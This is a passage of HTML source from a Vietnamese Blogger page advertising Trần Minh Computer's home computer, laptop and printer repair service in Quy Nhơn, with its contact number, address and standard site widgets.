  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<meta content='vi,en' http-equiv='content-language'/>
<script async='async' data-ad-client='ca-pub-2458733260601400' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8695637275554136720&amp;zx=31207e49-dc9c-41d9-8df3-eb4237de1cdf' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8695637275554136720&amp;zx=31207e49-dc9c-41d9-8df3-eb4237de1cdf' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div id="body-wrapper" class="item">

  <div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='body-row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.suamaytinhquynhon.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='Sửa Máy Tính Tận Nhà Quy Nhơn | Trần Minh Computer' height='132px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLdi1XOQEna76elKSxif3ago-xtXHVHvPST_hbuGlp-l43l2ZzDGCqMlzsINq4gdcCykq4AkEiK679UZDT5FFXqNT5AFN3_80sRa11f4Yt-ebSQ7FGJKfkwNiouM32f0XeKP7DAXm6_krq/s1600/suamaytinhquynhon.png' style='display: block' width='220px; '/>
</a>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright section' id='headerright'><div class='widget HTML' data-version='1' id='HTML101'>
<div class='widget-content'>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_DWLt_UeNimPMiNPw7p4Tspc2NRamd4DZ6Jgph4u9NuefpTJrL8G3aKtI-hTxKzpoy34DWE111rYFv-9IbzYIgM-fjLiVsCHdXLzbLN6FtYh7Ct1WklK0RPREjEgJ0-c8R45e6eGnssGg/s1600/Ads-tran-minh-computer.jpg" class="ov-O-x" alt="" style="width: 728px; height: 90px; top: 0px; left: 0px;" />
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div class='tm-menu'>
<div class='body-row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.suamaytinhquynhon.com/'>Trang chủ</a></li>
<li itemprop='name'><a href='/p/sua-laptop-tan-nha-quy-nhon.html' itemprop='url'>Sửa laptop</a></li>
<li itemprop='name'><a href='/p/sua-may-tinh-tan-nha-quy-nhon.html' itemprop='url'>Sửa máy tính tận nơi</a></li>
<li itemprop='name'><a href='/p/sua-may-in-nap-muc-in-tan-nha-quy-nhon.html' itemprop='url'>Sửa máy in</a></li>
<li itemprop='name'><a href='/p/lien-he.html' itemprop='url'>Liên hệ</a></li>
<li itemprop='name'><a href='/p/site-map.html' itemprop='url'>Sitemap</a></li>
</ul>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div class='body-row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEHo0sg56VP3nK4PRL-HpEqdrf4WOy3Hi29aV50kVgWg05pFaiZDHbdbENTjuAUupjzpzMSgsDT-BCvL3sDbYIuQ7xDGpUP9yuudouomXSrnYFY6DhspMQZfeXzK1OYF3dCWfytlm9rfIHrpIZb9-roIdYN9nH7w7bAFLNqbaipvIqeNBK8Y6r4RVGi50/s16000/TR%E1%BA%A6N%20MINH%20computer.png' itemprop='image'/>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Sửa máy tính tại nhà uy tín Quy Nhơn 
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='label-head'>
<i class='fa fa-folder-open-o'></i>
<a href='https://www.suamaytinhquynhon.com/search/label/sua%20may%20tinh%20tai%20nha' rel='tag'>sua may tinh tai nha</a>
</span>
</div>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.suamaytinhquynhon.com/2023/09/sua-may-tinh-tai-nha-uy-tin-quy-nhon.html&title=Sửa máy tính tại nhà uy tín Quy Nhơn ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.suamaytinhquynhon.com/2023/09/sua-may-tinh-tai-nha-uy-tin-quy-nhon.html&title=Sửa máy tính tại nhà uy tín Quy Nhơn ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.suamaytinhquynhon.com/2023/09/sua-may-tinh-tai-nha-uy-tin-quy-nhon.html&title=Sửa máy tính tại nhà uy tín Quy Nhơn ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.suamaytinhquynhon.com/2023/09/sua-may-tinh-tai-nha-uy-tin-quy-nhon.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEHo0sg56VP3nK4PRL-HpEqdrf4WOy3Hi29aV50kVgWg05pFaiZDHbdbENTjuAUupjzpzMSgsDT-BCvL3sDbYIuQ7xDGpUP9yuudouomXSrnYFY6DhspMQZfeXzK1OYF3dCWfytlm9rfIHrpIZb9-roIdYN9nH7w7bAFLNqbaipvIqeNBK8Y6r4RVGi50/s16000/TR%E1%BA%A6N%20MINH%20computer.png&description=Máy tính, laptop bạn gặp vấn đề? Bạn cần tìm đơn vị  Sửa máy tính tại nhà uy tín?   Liên hệ ngay:   0935.294.856   sẽ có kỹ thuật viên   Trầ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.suamaytinhquynhon.com/2023/09/sua-may-tinh-tai-nha-uy-tin-quy-nhon.html&title=Sửa máy tính tại nhà uy tín Quy Nhơn ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
</div>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-4220979007665772295' itemprop='articleBody'>
<meta content='Máy tính, laptop bạn gặp vấn đề? Bạn cần tìm đơn vị  Sửa máy tính tại nhà uy tín?   Liên hệ ngay:   0935.294.856   sẽ có kỹ thuật viên   Trầ...' name='twitter:description'/>
<h1 style="text-align: left;"><span color="var(--primary-text)" style="background-color: white; font-family: inherit; font-size: 1.25rem; font-weight: inherit;">Máy tính, laptop bạn gặp vấn đề? Bạn cần tìm đơn vị&nbsp;</span><span color="var(--primary-text)" style="animation-name: none; background-color: white; font-family: inherit; font-size: 1.25rem; font-weight: inherit; transition-property: none;"><span style="animation-name: none; font-weight: 600; transition-property: none;">Sửa máy tính tại nhà uy tín?</span></span><span color="var(--primary-text)" style="background-color: white; font-family: inherit; font-size: 1.25rem; font-weight: inherit;">&nbsp;</span><span color="var(--primary-text)" style="background-color: white; font-family: inherit; font-size: 1.25rem; font-weight: inherit;">Liên hệ ngay:</span><span color="var(--primary-text)" style="background-color: white; font-family: inherit; font-size: 1.25rem; font-weight: inherit;">&nbsp;</span><span color="var(--primary-text)" style="animation-name: none; background-color: white; font-family: inherit; font-size: 1.25rem; font-weight: inherit; transition-property: none;"><span style="animation-name: none; font-weight: 600; transition-property: none;">0935.294.856</span></span><span color="var(--primary-text)" style="background-color: white; font-family: inherit; font-size: 1.25rem; font-weight: inherit;">&nbsp;</span><span color="var(--primary-text)" style="background-color: white; font-family: inherit; font-size: 1.25rem; font-weight: inherit;">sẽ có kỹ thuật viên</span><span color="var(--primary-text)" style="background-color: white; font-family: inherit; font-size: 1.25rem; font-weight: inherit;">&nbsp;</span><span color="var(--primary-text)" style="animation-name: none; background-color: white; font-family: inherit; font-size: 1.25rem; font-weight: inherit; transition-property: none;"><span style="animation-name: none; font-weight: 600; transition-property: none;">Trần Minh Computer</span></span><span color="var(--primary-text)" style="background-color: white; font-family: inherit; font-size: 1.25rem; font-weight: inherit;">&nbsp;</span><span color="var(--primary-text)" style="background-color: white; font-family: inherit; font-size: 1.25rem; font-weight: inherit;">đến tận nơi kiểm tra và sửa chữa sau 15 phút!</span></h1><div class="x1e56ztr" style="animation-name: none; background-color: white; color: #050505; font-family: &quot;Segoe UI Historic&quot;, &quot;Segoe UI&quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 8px; transition-property: none;"><span class="x193iq5w xeuugli x13faqbe x1vvkbs x1xmvt09 x6prxxf xvq8zen xo1l8bm xzsf02u" color="var(--primary-text)" style="animation-name: none; font-family: inherit; font-size: 0.9375rem; line-height: 1.3333; max-width: 100%; min-width: 0px; overflow-wrap: break-word; transition-property: none; word-break: break-word;">Với nhiều năm kinh nghiệm&nbsp;<span style="animation-name: none; font-family: inherit; transition-property: none;"><span style="animation-name: none; font-weight: 600; transition-property: none;">dịch vụ sửa máy tính tại nhà</span></span>, chất lượng của cửa hàng chúng tôi ngày càng được nâng cao và cải thiện,&nbsp;<span style="animation-name: none; font-family: inherit; transition-property: none;"><span style="animation-name: none; font-weight: 600; transition-property: none;">Trần Minh Computer</span></span>&nbsp;nhận&nbsp;<span style="animation-name: none; font-family: inherit; transition-property: none;"><span style="animation-name: none; font-weight: 600; transition-property: none;">sửa các lỗi về máy tính để bàn pc, laptop, máy in tại nhà</span></span>, khi mà bạn bận công việc không thể mang tới cửa hàng chúng tôi. Vì vậy, bạn hoàn toàn yên tâm về dịch vụ sửa máy tính tận nơi của&nbsp;<span style="animation-name: none; font-family: inherit; transition-property: none;"><span style="animation-name: none; font-weight: 600; transition-property: none;">Trần Minh Computer</span></span>chúng tôi. Liên hệ qua số điện thoại:&nbsp;<span style="animation-name: none; font-family: inherit; transition-property: none;"><span style="animation-name: none; font-weight: 600; transition-property: none;">0935.294.856</span></span>&nbsp;để được tư vấn.</span></div><div class="x1e56ztr" style="animation-name: none; background-color: white; color: #050505; font-family: &quot;Segoe UI Historic&quot;, &quot;Segoe UI&quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 8px; transition-property: none;"><span class="x193iq5w xeuugli x13faqbe x1vvkbs x1xmvt09 x6prxxf xvq8zen xo1l8bm xzsf02u" color="var(--primary-text)" style="animation-name: none; font-family: inherit; font-size: 0.9375rem; line-height: 1.3333; max-width: 100%; min-width: 0px; overflow-wrap: break-word; transition-property: none; word-break: break-word;"><span class="x3nfvp2 x1j61x8r x1fcty0u xdj266r xhhsvwb xat24cr xgzva0m xxymvpz xlup9mm x1kky2od" style="animation-name: none; display: inline-flex; font-family: inherit; height: 16px; margin: 0px 1px; transition-property: none; vertical-align: middle; width: 16px;"><br /></span></span></div><div class="x1e56ztr" style="animation-name: none; background-color: white; color: #050505; font-family: &quot;Segoe UI Historic&quot;, &quot;Segoe UI&quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 8px; transition-property: none;"><span class="x193iq5w xeuugli x13faqbe x1vvkbs x1xmvt09 x6prxxf xvq8zen xo1l8bm xzsf02u" color="var(--primary-text)" style="animation-name: none; font-family: inherit; font-size: 0.9375rem; line-height: 1.3333; max-width: 100%; min-width: 0px; overflow-wrap: break-word; transition-property: none; word-break: break-word;"><span style="animation-name: none; font-family: inherit; transition-property: none;"><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEHo0sg56VP3nK4PRL-HpEqdrf4WOy3Hi29aV50kVgWg05pFaiZDHbdbENTjuAUupjzpzMSgsDT-BCvL3sDbYIuQ7xDGpUP9yuudouomXSrnYFY6DhspMQZfeXzK1OYF3dCWfytlm9rfIHrpIZb9-roIdYN9nH7w7bAFLNqbaipvIqeNBK8Y6r4RVGi50/s1080/TR%E1%BA%A6N%20MINH%20computer.png" style="margin-left: 1em; margin-right: 1em;"><img alt="sửa máy tính tận nhà quy nhơn" border="0" data-original-height="1080" data-original-width="1080" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEHo0sg56VP3nK4PRL-HpEqdrf4WOy3Hi29aV50kVgWg05pFaiZDHbdbENTjuAUupjzpzMSgsDT-BCvL3sDbYIuQ7xDGpUP9yuudouomXSrnYFY6DhspMQZfeXzK1OYF3dCWfytlm9rfIHrpIZb9-roIdYN9nH7w7bAFLNqbaipvIqeNBK8Y6r4RVGi50/s16000/TR%E1%BA%A6N%20MINH%20computer.png" title="sửa máy tính tận nhà quy nhơn" /></a></div><div class="separator" style="clear: both; text-align: center;"><br /></div><div class="separator" style="clear: both; text-align: center;"><div class="x1e56ztr" style="animation-name: none; margin-bottom: 8px; text-align: left; transition-property: none;"><span class="x193iq5w xeuugli x13faqbe x1vvkbs x1xmvt09 x6prxxf xvq8zen xo1l8bm xzsf02u" color="var(--primary-text)" style="animation-name: none; font-family: inherit; font-size: 0.9375rem; line-height: 1.3333; max-width: 100%; min-width: 0px; overflow-wrap: break-word; transition-property: none; word-break: break-word;"><span class="x3nfvp2 x1j61x8r x1fcty0u xdj266r xhhsvwb xat24cr xgzva0m xxymvpz xlup9mm x1kky2od" style="animation-name: none; display: inline-flex; font-family: inherit; height: 16px; margin: 0px 1px; transition-property: none; vertical-align: middle; width: 16px;"><img alt="💥" height="16" referrerpolicy="origin-when-cross-origin" src="https://static.xx.fbcdn.net/images/emoji.php/v9/t99/1.5/16/1f4a5.png" style="animation-name: none; border: 0px; transition-property: none;" width="16" /></span><span style="animation-name: none; font-family: inherit; transition-property: none;"><span style="animation-name: none; font-weight: 600; transition-property: none;">&nbsp;TRẦN MINH COMPUTER</span></span></span></div><div class="x1e56ztr" style="animation-name: none; margin-bottom: 8px; text-align: left; transition-property: none;"><span class="x193iq5w xeuugli x13faqbe x1vvkbs x1xmvt09 x6prxxf xvq8zen xo1l8bm xzsf02u" color="var(--primary-text)" style="animation-name: none; font-family: inherit; font-size: 0.9375rem; line-height: 1.3333; max-width: 100%; min-width: 0px; overflow-wrap: break-word; transition-property: none; word-break: break-word;"><span class="x3nfvp2 x1j61x8r x1fcty0u xdj266r xhhsvwb xat24cr xgzva0m xxymvpz xlup9mm x1kky2od" style="animation-name: none; display: inline-flex; font-family: inherit; height: 16px; margin: 0px 1px; transition-property: none; vertical-align: middle; width: 16px;"><img alt="&#9742;&#65039;" height="16" referrerpolicy="origin-when-cross-origin" src="https://static.xx.fbcdn.net/images/emoji.php/v9/ta9/1.5/16/260e.png" style="animation-name: none; border: 0px; transition-property: none;" width="16" /></span><span style="animation-name: none; font-family: inherit; transition-property: none;"><span style="animation-name: none; font-weight: 600; transition-property: none;">&nbsp;0935 294 856</span></span></span></div><div class="x1e56ztr" style="animation-name: none; margin-bottom: 8px; text-align: left; transition-property: none;"><span class="x193iq5w xeuugli x13faqbe x1vvkbs x1xmvt09 x6prxxf xvq8zen xo1l8bm xzsf02u" color="var(--primary-text)" style="animation-name: none; font-family: inherit; font-size: 0.9375rem; line-height: 1.3333; max-width: 100%; min-width: 0px; overflow-wrap: break-word; transition-property: none; word-break: break-word;"><span class="x3nfvp2 x1j61x8r x1fcty0u xdj266r xhhsvwb xat24cr xgzva0m xxymvpz xlup9mm x1kky2od" style="animation-name: none; display: inline-flex; font-family: inherit; height: 16px; margin: 0px 1px; transition-property: none; vertical-align: middle; width: 16px;"><img alt="🏘" height="16" referrerpolicy="origin-when-cross-origin" src="https://static.xx.fbcdn.net/images/emoji.php/v9/tb8/1.5/16/1f3d8.png" style="animation-name: none; border: 0px; transition-property: none;" width="16" /></span><span style="animation-name: none; font-family: inherit; transition-property: none;"><span style="animation-name: none; font-weight: 600; transition-property: none;">&nbsp;169/18/19 Thanh Niên - Quy Nhơn</span></span></span></div></div><br /><span style="animation-name: none; font-weight: 600; transition-property: none;"><br /></span></span></span></div>
</div>
<div class='second-meta'>
<a class='read-more anchor-hover' href='https://www.suamaytinhquynhon.com/2023/09/sua-may-tinh-tai-nha-uy-tin-quy-nhon.html'>Read more <i class='fa fa-chevron-right'></i></a>
<span class='post-comment-link'>
<i class='fa fa-comment'></i>
</span>
</div>
</article>
<div class='post-footer'>
<span class='label-head'>
<span class='label-title'>Tags</span>
<a href='https://www.suamaytinhquynhon.com/search/label/sua%20may%20tinh%20tai%20nha' rel='tag'># sua may tinh tai nha</a>
</span>
<div style='clear: both;'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.suamaytinhquynhon.com/2023/03/thay-ban-le-laptop-bi-gay-o-quy-nhon.html' id='Blog1_blog-pager-older-link' title='Bài đăng Cũ hơn'></a>
</span>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
sua may tinh tai nha
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=8695637275554136720&postID=4220979007665772295&target=email' target='_blank' title='Gửi email bài đăng này'><span class='share-button-link-text'>Gửi email bài đăng này</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=8695637275554136720&postID=4220979007665772295&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=8695637275554136720&postID=4220979007665772295&target=twitter' target='_blank' title='Chia sẻ lên X'><span class='share-button-link-text'>Chia sẻ lên X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=8695637275554136720&postID=4220979007665772295&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Chia sẻ lên Facebook'><span class='share-button-link-text'>Chia sẻ lên Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=8695637275554136720&postID=4220979007665772295&target=pinterest' target='_blank' title='Chia sẻ lên Pinterest'><span class='share-button-link-text'>Chia sẻ lên Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Tags
<a href='https://www.suamaytinhquynhon.com/search/label/sua%20may%20tinh%20tai%20nha' rel='tag'>sua may tinh tai nha</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Không có nhận xét nào:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Đăng nhận xét</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/8695637275554136720?po=4220979007665772295&hl=vi&saa=85391&origin=https://www.suamaytinhquynhon.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.suamaytinhquynhon.com/2023/03/thay-ban-le-laptop-bi-gay-o-quy-nhon.html' id='Blog1_blog-pager-older-link' title='Bài đăng Cũ hơn'>Bài đăng Cũ hơn</a>
</span>
<a class='home-link' href='https://www.suamaytinhquynhon.com/'>Trang chủ</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Đăng ký:
<a class='feed-link' href='https://www.suamaytinhquynhon.com/feeds/4220979007665772295/comments/default' target='_blank' type='application/atom+xml'>Đăng Nhận xét (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<img alt='' height='350' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgt9AGWlnubyFjfY5oUOHz1gTHgYhHO9Zc5wT9ZrMZqwPYzE5x_fLxwKwjZEegNGmToA-qzOsa8hJK2MpZtXzL2F3iMgu6O69yIZukyUTHULZax6U4cTZGFgOkc6p9iwTMv_zYRV1Lz-G_PlPt-Lu_GK_hazljQzKnRyjxunk7l4WStCFrVZV5EewOM=s350' width='350'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Fanpage</h2>
<div class='widget-content'>
<iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fnapmuc.suamayinquynhon%2F&tabs&width=340&height=214&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId" width="340" height="214" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Bản đồ đường đi</h2>
<div class='widget-content'>
<iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d1937.6199451151645!2d109.202415!3d13.764402!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0xac7663871a517eeb!2zU-G7rEEgTcOBWSBUw41OSCBNw4FZIElOIFThuqxOIE7GoEkgLVRS4bqmTiBNSU5IIENPTVBVVEVS!5e0!3m2!1svi!2sus!4v1581391738483!5m2!1svi!2sus" width="600" height="450" frameborder="0" style="border:0;" allowfullscreen=""></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Connect With Us</h2>
<div class='widget-content'>
<p style="
    margin-bottom: 10px;
">Over 600,000+ Readers Get fresh content from FastBlog</p>
 <ul class="social-icons icon-circle list-unstyled list-inline"> 
     
      
       
       <li> <a href="#"><i class="fa fa-dribbble"></i></a></li> 
       <li> <a href="#"><i class="fa fa-dropbox"></i></a></li> 
       <li> <a href="#"><i class="fa fa-facebook"></i></a></li> 
       
       <li> <a href="#"><i class="fa fa-flickr"></i></a></li> 
       
       <li> <a href="#"><i class="fa fa-github"></i></a></li> 
      
       <li> <a href="#"><i class="fa fa-google-plus"></i></a></li> 
       
       <li> <a href="#"><i class="fa fa-instagram"></i></a></li> 
       <li> <a href="#"><i class="fa fa-linkedin"></i></a></li> 
       
       <li> <a href="#"><i class="fa fa-pinterest"></i></a></li> 
      
       <li> <a href="#"><i class="fa fa-skype"></i></a></li> 
  
       <li> <a href="#"><i class="fa fa-tumblr"></i></a></li>
    
       <li> <a href="#"><i class="fa fa-twitter"></i></a></li>
       <li> <a href="#"><i class="fa fa-vimeo-square"></i></a></li>
       <li> <a href="#"><i class="fa fa-vk"></i></a></li>
       <li> <a href="#"><i class="fa fa-youtube-play"></i></a></li>
    </ul>
<style>
.list-unstyled {
 padding-left: 0;
 list-style: none;
}
.list-inline li {
     display: inline-block;
    padding-right: 1px;
    padding-left: 1px;
    margin-bottom: 5px;
}
/*---- Genral classes end -------*/

/*Change icons size here*/
.social-icons .fa {
 font-size: 1.8em;
}
/*Change icons circle size and color here*/
.social-icons .fa {
 width: 50px;
 height: 50px;
 line-height: 50px;
 text-align: center;
 color: #FFF;
 color: rgba(255, 255, 255, 0.8);
 -webkit-transition: all 0.3s ease-in-out;
 -moz-transition: all 0.3s ease-in-out;
 -ms-transition: all 0.3s ease-in-out;
 -o-transition: all 0.3s ease-in-out;
 transition: all 0.3s ease-in-out;
}

.social-icons.icon-circle .fa{ 
 border-radius: 50%;
}
.social-icons.icon-rounded .fa{
 border-radius:5px;
}
.social-icons.icon-flat .fa{
 border-radius: 0;
}

.social-icons .fa:hover, .social-icons .fa:active {
 color: #FFF;
 -webkit-box-shadow: 1px 1px 3px #333;
 -moz-box-shadow: 1px 1px 3px #333;
 box-shadow: 1px 1px 3px #333; 
}

 
.social-icons .fa-adn{background-color:#504e54;} 
.social-icons .fa-apple{background-color:#aeb5c5;} 
.social-icons .fa-android{background-color:#A5C63B;}  
.social-icons .fa-bitbucket,.social-icons .fa-bitbucket-square{background-color:#003366;} 
.social-icons .fa-bitcoin,.social-icons .fa-btc{background-color:#F7931A;} 
.social-icons .fa-css3{background-color:#1572B7;} 
.social-icons .fa-dribbble{background-color:#F46899;}  
.social-icons .fa-dropbox{background-color:#018BD3;}
.social-icons .fa-facebook,.social-icons .fa-facebook-square{background-color:#3C599F;}  
.social-icons .fa-flickr{background-color:#FF0084;}
.social-icons .fa-foursquare{background-color:#0086BE;}
.social-icons .fa-github,.social-icons .fa-github-alt,.social-icons .fa-github-square{background-color:#070709;} 
.social-icons .fa-google-plus,.social-icons .fa-google-plus-square{background-color:#CF3D2E;} 
.social-icons .fa-html5{background-color:#E54D26;}
.social-icons .fa-instagram{background-color:#A1755C;}
.social-icons .fa-linkedin,.social-icons .fa-linkedin-square{background-color:#0085AE;} 
.social-icons .fa-linux{background-color:#FBC002;color:#333;}
.social-icons .fa-maxcdn{background-color:#F6AE1C;}
.social-icons .fa-pagelines{background-color:#241E20;color:#3984EA;}
.social-icons .fa-pinterest,.social-icons .fa-pinterest-square{background-color:#CC2127;} 
.social-icons .fa-renren{background-color:#025DAC;}
.social-icons .fa-skype{background-color:#01AEF2;}
.social-icons .fa-stack-exchange{background-color:#245590;}
.social-icons .fa-stack-overflow{background-color:#FF7300;}
.social-icons .fa-trello{background-color:#265A7F;}
.social-icons .fa-tumblr,.social-icons .fa-tumblr-square{background-color:#314E6C;} 
.social-icons .fa-twitter,.social-icons .fa-twitter-square{background-color:#32CCFE;} 
.social-icons .fa-vimeo-square{background-color:#229ACC;}
.social-icons .fa-vk{background-color:#375474;}
.social-icons .fa-weibo{background-color:#D72B2B;}
.social-icons .fa-windows{background-color:#12B6F3;}
.social-icons .fa-xing,.social-icons .fa-xing-square{background-color:#00555C;} 
.social-icons .fa-youtube,.social-icons .fa-youtube-play,.social-icons .fa-youtube-square{background-color:#C52F30;}
</style>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.suamaytinhquynhon.com/2023/09/sua-may-tinh-tai-nha-uy-tin-quy-nhon.html'>
<img alt='Sửa máy tính tại nhà uy tín Quy Nhơn ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEHo0sg56VP3nK4PRL-HpEqdrf4WOy3Hi29aV50kVgWg05pFaiZDHbdbENTjuAUupjzpzMSgsDT-BCvL3sDbYIuQ7xDGpUP9yuudouomXSrnYFY6DhspMQZfeXzK1OYF3dCWfytlm9rfIHrpIZb9-roIdYN9nH7w7bAFLNqbaipvIqeNBK8Y6r4RVGi50/s72-c/TR%E1%BA%A6N%20MINH%20computer.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.suamaytinhquynhon.com/2023/09/sua-may-tinh-tai-nha-uy-tin-quy-nhon.html'>Sửa máy tính tại nhà uy tín Quy Nhơn </a></div>
<div class='item-snippet'>Máy tính, laptop bạn gặp vấn đề? Bạn cần tìm đơn vị&#160; Sửa máy tính tại nhà uy tín? &#160; Liên hệ ngay: &#160; 0935.294.856 &#160; sẽ có kỹ thuật viên &#160; Trầ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.suamaytinhquynhon.com/2023/03/thay-ban-le-laptop-bi-gay-o-quy-nhon.html'>
